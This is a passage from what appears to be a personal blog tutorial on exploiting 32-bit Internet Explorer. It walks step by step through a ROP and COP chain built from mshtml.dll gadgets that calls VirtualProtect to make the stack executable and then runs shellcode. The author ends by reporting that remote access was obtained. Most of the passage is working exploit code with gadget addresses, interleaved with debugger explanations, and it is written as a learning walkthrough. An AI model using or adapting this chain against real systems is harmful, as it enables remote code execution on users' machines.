rop += "\ud937\u74e7";                     // push esp ; pop eax ; ret (74e7d937) (mshtml.dll) Get a stack address into a controllable register
rop += "\u9d55\u74c2";                     // pop edx ; ret (74c29d55) (mshtml.dll) Prepare EDX for COP gadget
rop += "\u07be\u74fb";                     // add esp, 0xC ; ret (74fb07be) (mshtml.dll) Return back to the stack and jump over the return address form previous COP gadget
rop += "\udfbc\u74db";                     // mov ecx, eax ; call edx (74dbdfbc) (mshtml.dll) Place EAX, which contains a stack address, into ECX
rop += "\u9090\u9090";                     // Padding to compensate for previous COP gadget
rop += "\u9090\u9090";                     // Padding to compensate for previous COP gadget
rop += "\u9365\u750c";                     // add esp, 0x18 ; pop ebp ; ret (750c9365) (mshtml.dll) Jump over parameter placeholders into ROP chain

// Parameter placeholders
// The Import Address Table of mshtml.dll has a direct pointer to VirtualProtect
// 74c21308  77e250ab kernel32!VirtualProtectStub
rop += "\u1308\u74c2";                     // kernel32!VirtualProtectStub IAT pointer
rop += "\u1111\u1111";                     // Fake return address placeholder
rop += "\u2222\u2222";                     // lpAddress (Shellcode address)
rop += "\u3333\u3333";                     // dwSize (Size of shellcode)
rop += "\u4444\u4444";                     // flNewProtect (PAGE_EXECUTE_READWRITE, 0x40)
rop += "\u5555\u5555";                     // lpflOldProtect (Any writable page)

// Arbitrary write gadgets to change placeholders to valid function arguments
rop += "\u9090\u9090";                     // Compensate for pop ebp instruction from gadget that "jumps" over parameter placeholders
rop += "\u9090\u9090";                     // Start ROP chain
After we get a stack address loaded into EAX and ECX, notice how we have constructed “parameter placeholders” for our call to eventually VirtualProtect, which will mark the stack as RWX, and we can execute our shellcode from there.
Recall that we have control of the stack, and everything within the rop variable is on the stack. We have the function call on the stack, because we are performing this exploit on a 32-bit system. 32-bit systems, as you can recall, leverage the __stdcall calling convention on Windows, by default, which passes function arguments on the stack. For more information on how this ROP method is constructed, you can refer to a previous blog I wrote, which outlines this method.
After running the updated POC, we can see that we land on the 90909090 bytes, which is in the above POC marked as “Start ROP chain”, which is the last line of code. Let’s check a few things out to confirm we are getting expected behavior.
Our ROP chain starts out by saving ESP (at the time) into EAX. This value is then moved into ECX, meaning EAX and ECX both contain addresses that are very close to the stack in its current state. Let’s check the state of the registers, compared to the value of the stack.
As we can see, EAX and ECX contain the same address, and both of these addresses are part of the address space of the current stack! This is great, and we are now on our way. Our goal now will be to leverage the preserved stack addresses, place them in strategic registers, and leverage arbitrary write gadgets to overwrite the stack addresses containing the placeholders with our actual arguments.
As mentioned above, we know that Internet Explorer, when spawned, creates at least two processes. Since our exploit additionally forks another process from Internet Explorer, we are going to work backwards now. Let’s leverage Process Hacker in order to see the process tree when Internet Explorer is spawned.
The processes we have been looking at thus far are the child processes of the original Internet Explorer parent. Notice however, when we run our POC (which is not a complete exploit and still causes a crash), that a third Internet Explorer process is created, even though we are opening this file from the second Internet Explorer process.
This, thus far, has been unbeknownst to us, as we have been leveraging WinDbg in a postmortem fashion. However, we can get around this by debugging just simply waiting until the third process is created! Each time we have executed the script, we have had a prompt to ask us if we want to allow JavaScript. We will use this as a way to debug the correct process. First, open up Internet Explorer how you usually would. Secondly, before attaching your debugger, open the exploit script in Internet Explorer. Don’t click on “Click here for options…”.
This will create a third process, and will be the last process listed in WinDbg under “System order”
Note that you do not need to leverage Process Hacker each time to identify the process. Open up the exploit, and don’t accept the prompt yet to execute JavaScript. Open WinDbg, and attach to the very last Internet Explorer process.
Now that we are debugging the correct process, we can actually set some breakpoints to verify everything is intact. Let’s set a breakpoint on “jump” over the parameter placeholders for our ROP chain and execute our POC.
Great! Stepping through the instruction(s), we then finally land into our 90909090 “ROP gadget”, which symbolizes where our “meaningful” ROP chain will start, and we can see we have “jumped” over the parameter placeholders!
From our current execution state, we know that ECX/EAX contain a value near the stack. The distance between the first parameter placeholder, which is an IAT entry which points to kernel32!VirtualProtectStub, is 0x18 bytes away from the value in ECX.
Our first goal will be to take the value in ECX, increase it by 0x18, perform two dereference operations to first dereference the pointer on the stack to obtain the actual address of the IAT entry, and then to dereference the actual IAT entry to get the address of kernel32!VirtualProtect. This can be seen below.
// Arbitrary write gadgets to change placeholders to valid function arguments
rop += "\udfee\u74e7";                     // add eax, 0x18 ; ret (74e7dfee) (mshtml.dll) EAX is 0x18 bytes away from the parameter placeholder for VirtualProtect
rop += "\udfbc\u74db";                     // mov ecx, eax ; call edx (74dbdfbc) (mshtml.dll) Place EAX into ECX (EDX still contains our COP gadget)
rop += "\u9090\u9090";                     // Padding to compensate for previous COP gadget
rop += "\u9090\u9090";                     // Padding to compensate for previous COP gadget
rop += "\uf5c9\u74cb";                     // mov eax, dword [eax] ; ret (74cbf5c9) (mshtml.dll) Dereference the stack pointer offset containing the IAT entry for VirtualProtect
rop += "\uf5c9\u74cb";                     // mov eax, dword [eax] ; ret (74cbf5c9) (mshtml.dll) Dereference the IAT entry to obtain a pointer to VirtualProtect
rop += "\u8d86\u750c";                     // mov dword [ecx], eax ; ret (750c8d86) (mshtml.dll) Arbitrary write to overwrite stack address with parameter placeholder for VirtualProtect
The above snippet will take the preserved stack value in EAX and increase it by 0x18 bytes. This means EAX will now hold the stack value that points to the VirtualProtect parameter placeholder. This value is also copied into ECX, and our previously used COP gadget is leveraged. Then, the value in EAX is dereferenced to get the pointer the stack address points to in EAX (which is the VirtualProtect IAT entry). Then, the IAT entry is dereferenced to get the actual value of VirtualProtect into EAX. ECX, which has the value from EAX inside of it, which is the pointer on the stack to the parameter placeholder for VirtualProtect is overwritten with an arbitrary write gadget to overwrite the stack address with the actual address of VirtualProtect. Let’s set a breakpoint on the previously used add esp, 0x18 gadget used to jump over the parameter placeholders.
Executing the updated POC, we can see EAX now contains the stack address which points to the IAT entry to VirtualProtect.
Stepping through the COP gadget, which loads EAX into ECX, we can see that both registers contain the same value now.

Stepping through, we can see the stack address is dereferenced and placed in EAX, meaning there is now a pointer to VirtualProtect in EAX.
We can dereference the address in EAX again, which is an IAT pointer to VirtualProtect, to load the actual value in EAX. Then, we can overwrite the value on the stack that is our “placeholder” for the VirtualProtect function, using an arbitrary write gadget.
As we can see, the value in ECX, which is a stack address which used to point to the parameter placeholder now points to the actual VirtualProtect address!
The next goal is the next parameter placeholder, which represents a “fake” return address. This return address needs to be the address of our shellcode. Recall that when a function call occurs, a return address is placed on the stack. This address is used by program execution to let the function know where to redirect execution after completing the call. We are leveraging this same concept here, because right after the page in memory that holds our shellcode is marked as RWX, we would like to jump straight to it to start executing.
Let’s first generate some shellcode and store it in a variable called shellcode. Let’s also make our ROP chain a static size of 100 DWORDS, or a total length of 100 ROP gadgets.
rop += "\uf5c9\u74cb";                     // mov eax, dword [eax] ; ret (74cbf5c9) (mshtml.dll) Dereference the IAT entry to obtain a pointer to VirtualProtect
rop += "\u8d86\u750c";                     // mov dword [ecx], eax ; ret (750c8d86) (mshtml.dll) Arbitrary write to overwrite stack address with parameter placeholder for VirtualProtect

// Placeholder for the needed size of our ROP chains
for (i=0; i < 0x500/4 - 0x16; i++)
{
rop += "\u9090\u9090";
}

// Create a placeholder for our shellcode, 0x400 in size
shellcode = "\u9191\u9191";

for (i=0; i < 0x396/4-1; i++)
{
shellcode += "\u9191\u9191"
}
This will create several more addresses on the stack, which we can use to get our calculations in order. The ROP variable is prototyped for 0x500 total bytes worth of gadgets, and keeps track of each DWORD that has already been put on the stack, meaning it will shrink in size dynamically as more gadgets are used up, meaning we can reliably calculate where our shellcode is on the stack without more gadgets pushing the shellcode further and further down. 0x16 in the for loop keeps track of how many gadgets have been used so far, in hexadecimal, and every time we add a gadget we need to increase this number by how many gadgets are added. There are probably better ways to mathematically calculate this, but I am more focused on the concepts behind browser exploitation, not automation.
We know that our shellcode will begin where our 91919191 opcodes are. Eventually, we will prepend our final payload with a few NOPs, just to ensure stability. Now that we have our first argument in hand, let’s move on to the fake return address.
We know that the stack address containing the now real first argument for our ROP chain, the address of VirtualProtect, is in ECX. This means the address right after would be the parameter placeholder for our return address.

We can see that if we increase ECX by 4 bytes, we can get the stack address pointing to the return address placeholder into ECX. From there, we can place the location of the shellcode into EAX, and leverage our arbitrary write gadget to overwrite the placeholder parameter with the actual argument we would like to pass, which is the address of where the 91919191 bytes start (a.k.a our shellcode address).
We can leverage the following gadgets to increase ECX.

rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the fake return address parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the fake return address parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the fake return address parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the fake return address parameter placeholder
Don’t forget also to increase the variable used in our for loop previously with 4 more ROP gadgets (for a total of 0x1a, or 26). It is expected from here on out that this number is increase and compensates for each additional gadget needed.
After increasing ECX, we can see that the parameter placeholder’s address for the return address is in ECX.
We also know that the distance between the value in ECX and where our shellcode starts is 0x4dc, or fffffb24 in a negative representation. Recall that if we placed the value 0x4dc on the stack, it would translate to 0x000004dc, which contains NULL bytes, which would break out exploit. This way, we leverage the negative representation of the value, which contains no NULL bytes, and we eventually will perform a negation operation on this value.

So to start, let’s place this negative representation between the current value in ECX, which is the stack address that points to 11111111, or our parameter placeholder for the return address, and our shellcode location (91919191) into EAX.
rop += "\ubfd3\u750c";                     // pop eax ; ret (750cbfd3) (mshtml.dll) Place the negative distance between the current value of ECX (which contains the fake return parameter placeholder on the stack) and the shellcode location into EAX
rop += "\ufc80\uffff";                     // Negative distance described above (fffffc80)

From here, we will perform the negation operation on EAX, which will place the actual value of 0x4dc into EAX.
rop += "\u8cf0\u7504"; // neg eax ; ret (75048cf0) (mshtml.dll) Place the actual distance to the shellcode into EAX
As mentioned above, we know we want to eventually get the stack address which points to our shellcode into EAX. To do so, we will need to actually add the distance to our shellcode to the address of our return parameter placeholder, which currently is only in ECX. There is a nice ROP gadget that can easily add to EAX in mshtml.dll.
add eax, ebx ; ret
In order to add to EAX, we first need to get distance to our shellcode into EBX. To do this, there is a nice COP gadget available to us.
mov ebx, eax ; call edi
We first are going to start by preparing EDI with a ROP gadget that returns to the stack, as is common with COP.
rop += "\u4d3d\u74c2";                     // pop edi ; ret (74c24d3d) (mshtml.dll) Prepare EDI for a COP gadget
rop += "\u07be\u74fb";                     // add esp, 0xC ; ret (74fb07be) (mshtml.dll) Return back to the stack and jump over the return address form previous COP gadget
After, let’s then store the distance to our shellcode into EBX, and compensate for the previous COP gadget’s return to the stack.
rop += "\uc0c8\u7512";                     // mov ebx, eax ; call edi (7512c0c8) (mshtml.dll) Place the distance to the shellcode into EBX
rop += "\u9090\u9090";                     // Padding to compensate for previous COP gadget
rop += "\u9090\u9090";                     // Padding to compensate for previous COP gadget
We know ECX current holds the address of the parameter placeholder for our return address, which was the base address used in our calculation for the distance between this placeholder and our shellcode. Let’s move that address into EAX.
rop += "\u9449\u750c"; // mov eax, ecx ; ret (750c9449) (mshtml.dll) Get the return address parameter placeholder stack address back into EAX
Let’s now step through these ROP gadgets in the debugger.
Execution hits EAX first, and the negative distance to our shellcode is loaded into EAX.
After the return to the stack gadget is loaded into EDI, to prepare for the COP gadget, the distance to our shellcode is loaded into EBX. Then, the parameter placeholder address is loaded into EAX.
Since the address of the return address placeholder is in EAX, we can simply add the value of EBX to it, which is the distance from the return address placeholder, to EAX, which will result in the stack address that points to the beginning of our shellcode into EAX. Then, we can leverage the previously used arbitrary write gadget to overwrite what ECX currently points to, which is the stack address pointing to the return address parameter placeholder.
rop += "\u5a6c\u74ce";                     // add eax, ebx ; ret (74ce5a6c) (mshtml.dll) Place the address of the shellcode into EAX
rop += "\u8d86\u750c";                     // mov dword [ecx], eax ; ret (750c8d86) (mshtml.dll) Arbitrary write to overwrite stack address with parameter placeholder for the fake return address, with the address of the shellcode
We can see that the address of our shellcode is in EAX now.
Leveraging the arbitrary write gadget, we successfully overwrite the return address parameter placeholder on the stack with the actual argument, which is our shellcode!
Perfect! The next parameter is also easy, as the parameter placeholder is located 4 bytes after the return address (lpAddress). Since we already have a great arbitrary write gadget, we can just increase the target location 4 bytes, so that the parameter placeholder for lpAddress is placed into ECX. Then, since the address of our shellcode is already in EAX, we can just reuse this!
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpAddress parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpAddress parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpAddress parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpAddress parameter placeholder
rop += "\u8d86\u750c";                     // mov dword [ecx], eax ; ret (750c8d86) (mshtml.dll) Arbitrary write to overwrite stack address with parameter placeholder for lpAddress, with the address of the shellcode
As we can see, we have now taken care of the lpAddress parameter.
Next up is the size of our shellcode. We will be specifying 0x401 bytes for our shellcode, as this is more than enough for a shell.
rop += "\ubfd3\u750c";                     // pop eax ; ret (750cbfd3) (mshtml.dll) Place the negative representation of 0x401 in EAX
rop += "\ufbff\uffff";                     // Value from above
rop += "\u8cf0\u7504";                     // neg eax ; ret (75048cf0) (mshtml.dll) Place the actual size of the shellcode in EAX
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the dwSize parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the dwSize parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the dwSize parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the dwSize parameter placeholder
rop += "\u8d86\u750c";                     // mov dword [ecx], eax ; ret (750c8d86) (mshtml.dll) Arbitrary write to overwrite stack address with parameter placeholder for dwSize, with the size of our shellcode
Similar to last time, we know we cannot place 0x00000401 on the stack, as it contains NULL bytes. Instead, we load the negative representation into EAX and negate it. We also know the dwSize parameter placeholder is 4 bytes after the lpAddress parameter placeholder. We increase ECX, which has the address of the lpAddress placeholder, by 4 bytes to place the dwSize placeholder in ECX. Then, we leverage the same arbitrary write gadget again.
Perfect! We will leverage the exact same routine for the flNewProcect parameter. Instead of the negative value of 0x401 this time, we need to place 0x40 into EAX, which corresponds to the memory constant PAGE_EXECUTE_READWRITE.
rop += "\ubfd3\u750c";                     // pop eax ; ret (750cbfd3) (mshtml.dll) Place the negative representation of 0x40 (PAGE_EXECUTE_READWRITE) in EAX
rop += "\uffc0\uffff";             // Value from above
rop += "\u8cf0\u7504";                     // neg eax ; ret (75048cf0) (mshtml.dll) Place the actual memory constraint PAGE_EXECUTE_READWRITE in EAX
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the flNewProtect parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the flNewProtect parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the flNewProtect parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the flNewProtect parameter placeholder
rop += "\u8d86\u750c";                     // mov dword [ecx], eax ; ret (750c8d86) (mshtml.dll) Arbitrary write to overwrite stack address with parameter placeholder for flNewProtect, with PAGE_EXECUTE_READWRITE
Great! The last thing we need to to just overwrite the last parameter placeholder, lpflOldProtect, with any writable address. The .data section of a PE will have memory that is readable and writable. This is where we will go to look for a writable address.
The end of most sections in a PE contain NULL bytes, and that is our target here, which ends up being the address 7515c010. The image above shows us the .data section begins at mshtml+534000. We can also see it is 889C bytes in size. Knowing this, we can just access .data+8000, which should be near the end of the section.
The routine here is identical to the previous two ROP routines, except there is no negation operation that needs to take place. We simply just need to pop this address into EAX and leverage our same, trusty arbitrary write gadget to overwrite the last parameter placeholder.
rop += "\ubfd3\u750c";                     // pop eax ; ret (750cbfd3) (mshtml.dll) Place a writable .data section address into EAX for lpflOldPRotect
rop += "\uc010\u7515";             // Value from above (7515c010)
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpflOldProtect parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpflOldProtect parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpflOldProtect parameter placeholder
rop += "\uc4d4\u74e4";                     // inc ecx ; ret (74e4c4d4) (mshtml.dll) Increment ECX to get the stack address containing the lpflOldProtect parameter placeholder
rop += "\u8d86\u750c";                     // mov dword [ecx], eax ; ret (750c8d86) (mshtml.dll) Arbitrary write to overwrite stack address with parameter placeholder for lpflOldProtect, with an address that is writable
Awesome! We have fully instrumented our call to VirtualProtect. All that is left now is to kick off execution by returning into the VirtualProtect address on the stack. To do this, we will just need to load the stack address which points to VirtualProtect into EAX. From there, we can execute an xchg eax, esp ; ret gadget, just like at the beginning of our ROP chain, to return back into the VirtualProtect address, kicking off our function call. We know currently ECX contains the stack address pointing to the last parameter, lpflOldProtect.
We can see that our current value in ECX is 0x14 bytes in front of the VirtualProtect stack address. This means we can leverage several dec ecx ; ret ROP gadgets to get ECX 0x14 bytes lower. From there, we can then move the ECDX register into the EAX register, where we can perform the exchange.
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\ue715\u74fb";                     // dec ecx ; ret (74fbe715) (mshtml.dll) Get ECX to the location on the stack containing the call to VirtualProtect
rop += "\u9449\u750c";                     // mov eax, ecx ; ret (750c9449) (mshtml.dll) Get the stack address of VirtualProtect into EAX
rop += "\ua1ea\u74c7";                     // xchg esp, eax ; ret (74c7a1ea) (mshtml.dll) Kick off the function call
We can also replace our shellcode with some software breakpoints to confirm our ROP chain worked.
// Create a placeholder for our shellcode, 0x400 in size
shellcode = "\uCCCC\uCCCC";

for (i=0; i < 0x396/4-1; i++)
{
shellcode += "\uCCCC\uCCCC";
}
After ECX is incremented, we can see that it now contains the VirtualProtect stack address. This is then passed to EAX, which then is exchanged with ESP to load the function call into ESP! The, the ret part of the gadget takes the value at ESP, which is VirtualProtect, and loads it into EIP and we get successful code execution!
After replacing our software breakpoints with meaningful shellcode, we successfully obtain remote access!
Conclusion
I know this was a very long winded blog post. It has been a bit disheartening to see a lack of beginning to end walkthroughs on Windows browser exploitation, and I hope I can contribute my piece to helping those out who want to get into it, but are intimidated, as I am myself. Even though we are working on legacy systems, I hope this can be of some use. If nothing else, this is how I document and learn. I am excited to continue to grow and learn more about browser exploitation! Until next time.
Peace, love, and positivity :-)










